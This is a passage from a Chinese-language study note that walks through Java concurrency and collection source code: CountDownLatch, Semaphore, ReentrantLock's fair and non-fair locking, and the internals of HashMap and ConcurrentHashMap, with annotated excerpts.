es1.shutdown();
//第二个子线程执行
ExecutorService es2 = Executors.newSingleThreadExecutor();
es2.execute(new Runnable() {
@Override
public void run() {
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("子线程:"+Thread.currentThread().getName()+"执行");
latch.countDown();
}
});
es2.shutdown();
System.out.println("等待两个线程执行完毕…… ……");
try {
latch.await();
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("两个子线程都执行完毕,继续执行主线程");
}
}
原理:基于AQS的共享锁,源码同AQS的共享模式
Semaphore
package com.thread;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
import java.util.concurrent.Semaphore;
public class SemaphoreTest {
public static void main(String[] args) {
ExecutorService service = Executors.newCachedThreadPool();
final Semaphore sp = new Semaphore(3);//创建Semaphore信号量,初始化许可大小为3
for(int i=0;i<10;i++){
try {
Thread.sleep(100);
} catch (InterruptedException e2) {
e2.printStackTrace();
}
Runnable runnable = new Runnable(){
public void run(){
try {
sp.acquire();//请求获得许可,如果有可获得的许可则继续往下执行,许可数减1。否则进入阻塞状态
} catch (InterruptedException e1) {
e1.printStackTrace();
}
System.out.println("线程" + Thread.currentThread().getName() +
"进入,当前已有" + (3-sp.availablePermits()) + "个并发");
try {
Thread.sleep((long)(Math.random()*10000));
} catch (InterruptedException e) {
e.printStackTrace();
}
System.out.println("线程" + Thread.currentThread().getName() +
"即将离开");
sp.release();//释放许可,许可数加1
//下面代码有时候执行不准确,因为其没有和上面的代码合成原子单元
System.out.println("线程" + Thread.currentThread().getName() +
"已离开,当前已有" + (3-sp.availablePermits()) + "个并发");
}
};
service.execute(runnable);
}
}
}
源码
final int nonfairTryAcquireShared(int acquires) {
for (;;) {
int available = getState();
int remaining = available - acquires;
if (remaining < 0 ||
compareAndSetState(available, remaining))
return remaining;
}
}
protected int tryAcquireShared(int acquires) {
for (;;) {
if (hasQueuedPredecessors())
return -1;
int available = getState();
int remaining = available - acquires;
if (remaining < 0 ||
compareAndSetState(available, remaining))
return remaining;
}
}
类似AQS,不再详细阐述
ReentrantLock
独占锁,实现了AQS的tryAcquire方法

红色这段就是可重入锁的实现。
hasQueuedPredecessors代码是判断当前线程是否为列队头中的线程。。。在阻塞的线程中只有头线程才能获取成功锁(此为公平锁的实现),非公平锁少此条件。
非公平锁实现
abstract static class Sync extends AbstractQueuedSynchronizer {
// 序列号
private static final long serialVersionUID = -5179523762034025860L;
// 获取锁
abstract void lock();
// 非公平方式获取
final boolean nonfairTryAcquire(int acquires) {
// 当前线程
final Thread current = Thread.currentThread();
// 获取状态
int c = getState();
if (c == 0) { // 表示没有线程正在竞争该锁
if (compareAndSetState(0, acquires)) { // 比较并设置状态成功,状态0表示锁没有被占用
// 设置当前线程独占
setExclusiveOwnerThread(current);
return true; // 成功
}
}
else if (current == getExclusiveOwnerThread()) { // 当前线程拥有该锁
int nextc = c + acquires; // 增加重入次数
if (nextc < 0) // overflow
throw new Error("Maximum lock count exceeded");
// 设置状态
setState(nextc);
// 成功
return true;
}
// 失败
return false;
}
// 试图在共享模式下获取对象状态,此方法应该查询是否允许它在共享模式下获取对象状态,如果允许,则获取它
protected final boolean tryRelease(int releases) {
int c = getState() - releases;
if (Thread.currentThread() != getExclusiveOwnerThread()) // 当前线程不为独占线程
throw new IllegalMonitorStateException(); // 抛出异常
// 释放标识
boolean free = false;
if (c == 0) {
free = true;
// 已经释放,清空独占
setExclusiveOwnerThread(null);
}
// 设置标识
setState(c);
return free;
}
// 判断资源是否被当前线程占有
protected final boolean isHeldExclusively() {
return getExclusiveOwnerThread() == Thread.currentThread();
}
// 新生一个条件
final ConditionObject newCondition() {
return new ConditionObject();
}
// 返回资源的占用线程
final Thread getOwner() {
return getState() == 0 ? null : getExclusiveOwnerThread();
}
// 返回状态
final int getHoldCount() {
return isHeldExclusively() ? getState() : 0;
}
// 资源是否被占用
final boolean isLocked() {
return getState() != 0;
}
// 自定义反序列化逻辑
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
setState(0); // reset to unlocked state
}
}
从 lock方法的源码可知,每一次都尝试获取锁,而并不会按照公平等待的原则进行等待,让等待时间最久的线程获得锁。Acquire方法是 FairSync和 UnfairSync的父类 AQS中的核心方法。
公平锁总结:lock方法一调用,先尝试获取锁(state不为0且独占线程不是当前线程,获取失败;state不为0且独占线程是当前线程,获取成功;state==0时,如果不需要排队且修改state成功,获取成功,如果需要排队,获取失败排队去。)获取成功执行核心代码,获取失败先加入CLH队列(可能包含初始化队列,加入队列都会把前置节点的waitState从0置为-1),再自旋判断自己是不是第二个节点,不是就根据前置节点的waitState判断要不要park,是就尝试获取锁,获取成功就把自己设置为头节点(在运行的线程放在头节点不参与竞争)并将之前的头节点置为空(方便gc)。unlock方法一调用,先尝试释放锁(解除独占线程),释放成功就唤醒第二个节点。
判断需不需要排队方法逻辑是:
情况一: h != t返回false,那么短路与判断就会直接返回false
1.头节点和尾节点都为null,表示队列都还是空的,甚至都没完成初始化,那么自然返回fasle,无需排队。
2.头节点和尾节点不为null但是相等,说明头节点和尾节点都指向一个元素,表示队列中只有一个节点,这时候自然无需排队,因为队列中的第一个节点是不参与排队的,它持有着同步状态,那么第二个进来的节点就无需排队,因为它的前继节点就是头节点,所以第二个进来的节点就是第一个能正常获取同步状态的节点,第三个节点才需要排队,等待第二个节点释放同步状态。
情况二:h != t返回true,(s = h.next) == null返回false以及s.thread !=
Thread.currentThread()返回false
说明:h != t返回true表示队列中至少有两个不同节点存在。
(s = h.next) == null返回false表示头节点是有后继节点的。
s.thread != Thread.currentThread()返回fasle表示着当前线程和后继节点的线程是相同的,那就说明已经轮到这个线程相关的节点去尝试获取同步状态了,自然无需排队,直接返回fasle。
情况三: h != t返回true,(s = h.next) == null返回true
h != t返回true表示队列中至少有两个不同节点存在。
(s = h.next) == null返回true,说明头节点之后是没有后继节点的,这情况可能发生在如下情景:有另一个线程已经执行到初始化队列的操作了,介于compareAndSetHead(new Node())与tail = head之间,如下:

这时候头节点不为null,而尾节点tail还没有被赋值,所以值为null,所以会满足h != t结果为true的判断,以及头节点的后继节点还是为null的判断,这时候可以直接返回true,表示要排队了,因为在当前线程还在做尝试获取同步状态的操作时,已经有另一个线程准备入队了,当前线程慢人一步,自然就得去排队。
情况四:h != t返回true,(s = h.next) == null返回false,s.thread !=
Thread.currentThread()返回true。
h != t返回true表示队列中至少有两个不同节点存在。
(s = h.next) == null返回false表示首节点是有后继节点的。
s.thread != Thread.currentThread()返回true表示后继节点的相关线程不是当前线程,所以首节点虽然有后继节点,但是后继节点相关的线程却不是当前线程,那当前线程自然得老老实实的去排队。
公平锁与非公平锁
什么叫公平锁呢?也就是在锁上等待时间最长的线程将获得锁的使用权。通俗的理解就是谁排队时间最长谁先执行获取锁
new ReentranLock(true)为公平锁,false或者不传都是非公平锁。
AtomicInteger
public final int incrementAndGet() {
return unsafe.getAndAddInt(this, valueOffset, 1) + 1;
}
底层还是CAS实现的
AtomicStampedReference是解决ABA问题的,加了时间戳作为版本号
第四章:Map源码分析
HashMap源码
1.Java8为啥要引入红黑树,为啥还要链表不直接使用红黑树?何时从链表转换为红黑树?
解决链表过长查询效率过低。红黑树的插入由于自旋消耗性能,所以小于8的情况使用链表,大于8使用红黑树。
2.HashMap的大小为啥要是2的n次方?
为了存取高效,要尽量较少碰撞,就是要尽量把数据分配均匀。2的n次方实际就是1后面n个0,2的n次方-1 实际就是n个1;
3.HashMap为啥要从头插法转为尾插法?
1.7头插可能闭环:
使用头插会改变链表的上的顺序,但是如果使用尾插,在扩容时会保持链表元素原本的顺序,就不会出现链表成环的问题了。
Java8在同样的前提下并不会引起死循环,原因是扩容转移后前后链表顺序不变,保持之前节点的引用关系。
4.HashMap的线程不安全性?
5.HashMap构造函数传table大小为10,实际table初始大小为多少?
tableSizeFor方法处理,将传来的数字最高位取1,后面全取0。10=0b1010.会做n-1与(n-1)的无符号右移1,2,3,4做四次或运算。取成0b1111=15;再加一取成16。
6.HashMap的index寻址?
index=(length-1)& (hash(key))。

是对key做hashCode直接参与运算吗?
不是,为了寻址更加散列,h=hashCode(key)^(h>>>16),使hashCode的高16位也参与计算,异或运算。当数组的长度很短时,只有低位数的hashcode值能参与运算。而让高16位参与运算可以更好的均匀散列,减少碰撞,进一步降低hash冲突的几率。并且使得高16位和低16位的信息都被保留了
7.put方法过程?

如果table未初始化,则先初始化
如果要插入的元素所在位置上没有元素,直接插入作为头节点
如果要插入的元素和hash冲突的头元素完全相等,则将e赋值为该元素
如果hash冲突的头元素是TreeNode类型,则做TreeNode插入
如果hash冲突的头元素是链表类型,循环链表==》
如果循环到其中一个节点相等时,将e赋值为该元素,跳出循环,否则指针右移。
如果循环到最后一个节点没找到相同元素,则直接尾插并判断是否需要树化。
如果e不为空,根据是否替换配置onlyIfAbsent处理逻辑。
8.resize方法过程?

由于new HashMap()时并不会初始化table,put值会调用resize方法初始化容量和阈值;准备一个新的table,遍历老table,如果桶位上的元素的指针为空,计算在新桶位的索引并赋值newTab[e.hash & (newCap - 1)] = e;
如果桶位上的元素已经被树化,走树化的逻辑;如果桶位上的元素是链表,准备一个高位链表和一个低位链表,循环链表,(e.hash & oldCap) == 0说明该元素的hash一位是0低位,放进低位链表,反之放入高位链表;低位链表插入到新数组的原位置,高位链表插入到新数组的原索引+原数组容量;
比如一个容量为16的链表第15个索引上的元素的hash值一定是
…01111或…11111;才能与1111与的结果还是1111;扩容后与11111与的结果就有15和31两种情况,对应低位链表和高位链表
9.remove方法过程?

和put方法类似;只不过删除的时候需要记录前一个节点p和当前要删除的节点node。
10.高并发HashMap的环是如何产生的?
HashMap并发情况下产生的死循环问题在JDK 1.7及之前版本是存在的,JDK 1.8 通过增加loHead头节点和loTail尾节点进行了修复,虽然进行了修复,但是如果涉及到并发情况下需要使用hash表,建议使用CurrentHashMap替代HashMap来确保不会出现线程安全问题
1.7版本
//将老的表中的数据拷贝到新的结构中
void transfer(Entry[] newTable, boolean rehash) {
int newCapacity = newTable.length;//容量
for (Entry<K,V> e : table) { //遍历所有桶
while(null != e) { //遍历桶中所有元素(是一个链表)
Entry<K,V> next = e.next;
if (rehash) {//如果是重新Hash,则需要重新计算hash值
e.hash = null == e.key ? 0 : hash(e.key);
}
int i = indexFor(e.hash, newCapacity);//定位Hash桶
e.next = newTable[i];//元素连接到桶中,这里相当于单链表的插入,总是插入在最前面
newTable[i] = e;//newTable[i]的值总是最新插入的值
e = next;//继续下一个元素
}
}
}


执行后代码如图,当e = a时,这时候这时候再执行
e.next = newTable[i];// a元素指向了b元素,产生了循环
在链表产生了循环后,当get()方法获取元素的时候正好落在这个循环的链表上时,线程会一直在环里遍历,无法跳出,从而导致CPU飙升至100%!
ConcurrentHashMap
1.sizeCtl的含义?
sizeCtl==0表示数组尚未初始化;sizeCtl>0时如果数组未初始化则表示数组初始容量,如果数组已经初始化则表示扩容阈值;sizeCtl=-1表示数组正在初始化;size=-(1+n)<-1表示有n个线程正在扩容
2.new ConcurrentHashMap(15)的数组容量是多少?

15+8+1=24;将24传入tableSizeFor方法中得到32,ConcurrentHashMap容量32;HashMap容量是16;
3.ConcurrentHashMap的key可以为空么?
不可以,HashMap可以。

4.初始化如何保证线程安全的?

CAS比较算法判断sizeCtl与sc=0是否相等,等表示未初始化,开始进入初始化方法,其他线程由于已经设置sizeCtl为-1线程让渡;初始化完成后也会相等,再次判断table是否为空以免多次初始化;初始化完成后sizeCtl设为0.75n;整个过程无锁,纯CAS操作
5.put方法过程?
final V putVal(K key, V value, boolean onlyIfAbsent) {
//key为null报错
if (key == null || value == null) throw new NullPointerException();
//(h ^ (h >>> 16)) & HASH_BITS保证hash一定为正,用来区分forward节点
int hash = spread(key.hashCode());
int binCount = 0;
for (Node<K,V>[] tab = table;;) {
Node<K,V> f; int n, i, fh;
//初始化
if (tab == null || (n = tab.length) == 0)
tab = initTable();
//桶位上元素为空,直接cas插入
else if ((f = tabAt(tab, i = (n - 1) & hash)) == null) {
if (casTabAt(tab, i, null,
new Node<K,V>(hash, key, value, null)))
break; // no lock when adding to empty bin
}
//多线程操作时协助扩容(forward节点表示扩容)
else if ((fh = f.hash) == MOVED)
tab = helpTransfer(tab, f);
else {
V oldVal = null;
//对桶位加锁
synchronized (f) {
if (tabAt(tab, i) == f) {
if (fh >= 0) {
binCount = 1;
//循环链表
for (Node<K,V> e = f;; ++binCount) {
K ek;
if (e.hash == hash &&
((ek = e.key) == key ||
(ek != null && key.equals(ek)))) {
oldVal = e.val;
if (!onlyIfAbsent)
e.val = value;
break;
}
//遍历到链表最后一个节点,直接尾插
Node<K,V> pred = e;
if ((e = e.next) == null) {
pred.next = new Node<K,V>(hash, key,
value, null);
break;
}
}
}
else if (f instanceof TreeBin) {
Node<K,V> p;
binCount = 2;
if ((p = ((TreeBin<K,V>)f).putTreeVal(hash, key,
value)) != null) {
oldVal = p.val;
if (!onlyIfAbsent)
p.val = value;
}
}
}
}
if (binCount != 0) {
if (binCount >= TREEIFY_THRESHOLD)
treeifyBin(tab, i);
if (oldVal != null)
return oldVal;
break;
}
}
}
addCount(1L, binCount);
return null;
}
6.size怎么计算的?
在高并发场景下,size的计算采用LongAdder的思想
private final void addCount(long x, int check) {
CounterCell[] as; long b, s;
/**
* 判断counterCells是否为空,
* 1. 如果为空,就通过cas操作尝试修改baseCount变量,对这个变量进行原子累加操作
* (做这个操作的意义是:如果在没有竞争的情况下,仍然采用baseCount来记录元素个数)
* 2. 如果cas失败说明存在竞争,这个时候不能再采用baseCount来累加,而是通过CounterCell来记录
*/
if ((as = counterCells) != null ||
!U.compareAndSwapLong(this, BASECOUNT, b = baseCount, s = b + x)) {
CounterCell a; long v; int m;
//是否冲突标识,默认为没有冲突
boolean uncontended = true;
//这里有几个判断
//1. 计数表为空则直接调用fullAddCount
//2. 从计数表中随机取出一个数组的位置为空,直接调用fullAddCount
//3. 通过CAS修改CounterCell随机位置的值,如果修改失败说明出现并发情况(这里又用到了一种巧妙的方法),调用fullAndCount
//Random在线程并发的时候会有性能问题以及可能会产生相同的随机数,ThreadLocalRandom.getProbe可以解决这个问题,并且性能要比Random高
if (as == null || (m = as.length - 1) < 0 ||
(a = as[ThreadLocalRandom.getProbe() & m]) == null ||
!(uncontended =
U.compareAndSwapLong(a, CELLVALUE, v = a.value, v + x))) {
fullAddCount(x, uncontended);
return;
}
//链表长度小于等于1,不需要考虑扩容
if (check <= 1)
return;
//统计ConcurrentHashMap元素个数
s = sumCount();
}
if (check >= 0) {
Node<K,V>[] tab, nt; int n, sc;
while (s >= (long)(sc = sizeCtl) && (tab = table) != null &&
(n = tab.length) < MAXIMUM_CAPACITY) {
int rs = resizeStamp(n);
if (sc < 0) {
if ((sc >>> RESIZE_STAMP_SHIFT) != rs || sc == rs + 1 ||
sc == rs + MAX_RESIZERS || (nt = nextTable) == null ||
transferIndex <= 0)
break;
if (U.compareAndSwapInt(this, SIZECTL, sc, sc + 1))
transfer(tab, nt);
}
else if (U.compareAndSwapInt(this, SIZECTL, sc,
(rs << RESIZE_STAMP_SHIFT) + 2))
transfer(tab, null);
s = sumCount();
}
}
}
private final void fullAddCount(long x, boolean wasUncontended) {
int h;
//获取当前线程的probe的值,如果值为0,则初始化当前线程的probe的值,probe就是随机数
if ((h = ThreadLocalRandom.getProbe()) == 0) {
ThreadLocalRandom.localInit(); // force initialization
h = ThreadLocalRandom.getProbe();
// 由于重新生成了probe,未冲突标志位设置为true
wasUncontended = true;
}
boolean collide = false; // True if last slot nonempty
//自旋
for (;;) {
CounterCell[] as; CounterCell a; int n; long v;
//说明counterCells已经被初始化过了,我们先跳过这个代码,先看初始化部分
if ((as = counterCells) != null && (n = as.length) > 0) {
// 通过该值与当前线程probe求与,获得cells的下标元素,和hash 表获取索引是一样的
if ((a = as[(n - 1) & h]) == null) {
//cellsBusy=0表示counterCells不在初始化或者扩容状态下
if (cellsBusy == 0) { // Try to attach new Cell
//构造一个CounterCell的值,传入元素个数
CounterCell r = new CounterCell(x); // Optimistic create
//通过cas设置cellsBusy标识,防止其他线程来对counterCells并发处理
if (cellsBusy == 0 &&
U.compareAndSwapInt(this, CELLSBUSY, 0, 1)) {
boolean created = false;
try { // Recheck under lock
CounterCell[] rs; int m, j;
//将初始化的r对象的元素个数放在对应下标的位置
if ((rs = counterCells) != null &&
(m = rs.length) > 0 &&
rs[j = (m - 1) & h] == null) {
rs[j] = r;
created = true;
}
} finally {
//恢复标志位
cellsBusy = 0;
}
if (created)
break;
//说明指定cells下标位置的数据不为空,则进行下一次循环
continue; // Slot is now non-empty
}
}
collide = false;
}
//说明在addCount方法中cas失败了,并且获取probe的值不为空
else if (!wasUncontended) // CAS already known to fail
//设置为未冲突标识,进入下一次自旋
wasUncontended = true; // Continue after rehash
//由于指定下标位置的cell值不为空,则直接通过cas进行原子累加,如果成功,则直接退出
else if (U.compareAndSwapLong(a, CELLVALUE, v = a.value, v + x))
break;
//如果已经有其他线程建立了新的counterCells或者CounterCells大于CPU核心数(很巧妙,线程的并发数不会超过cpu核心数)
else if (counterCells != as || n >= NCPU)
//设置当前线程的循环失败不进行扩容
collide = false; // At max size or stale
//恢复collide状态,标识下次循环会进行扩容
else if (!collide)
collide = true;
//进入这个步骤,说明CounterCell数组容量不够,线程竞争较大,所以先设置一个标识表示为正在扩容
else if (cellsBusy == 0 &&
U.compareAndSwapInt(this, CELLSBUSY, 0, 1)) {
try {
if (counterCells == as) {// Expand table unless stale
//扩容一倍 2变成4,这个扩容比较简单
CounterCell[] rs = new CounterCell[n << 1];
for (int i = 0; i < n; ++i)
rs[i] = as[i];
counterCells = rs;
}
} finally {
//恢复标识
cellsBusy = 0;
}
collide = false;
//继续下一次自旋
continue; // Retry with expanded table
}
//继续下一次自旋
h = ThreadLocalRandom.advanceProbe(h);
}
//cellsBusy=0表示没有在做初始化,通过cas更新cellsbusy的值标注当前线程正在做初始化操作
else if (cellsBusy == 0 && counterCells == as &&
U.compareAndSwapInt(this, CELLSBUSY, 0, 1)) {
boolean init = false;
try { // Initialize table
if (counterCells == as) {
//初始化容量为2
CounterCell[] rs = new CounterCell[2];
//将x也就是元素的个数 放在指定的数组下标位置
rs[h & 1] = new CounterCell(x);
//赋值给counterCells
counterCells = rs;
//设置初始化完成标识
init = true;
}
} finally {
//恢复标识
cellsBusy = 0;
}
if (init)
break;
}
else if (U.compareAndSwapLong(this, BASECOUNT, v = baseCount, v + x))
//竞争激烈,其它线程占据cell 数组,直接累加在base变量中
break; // Fall back on using base
}
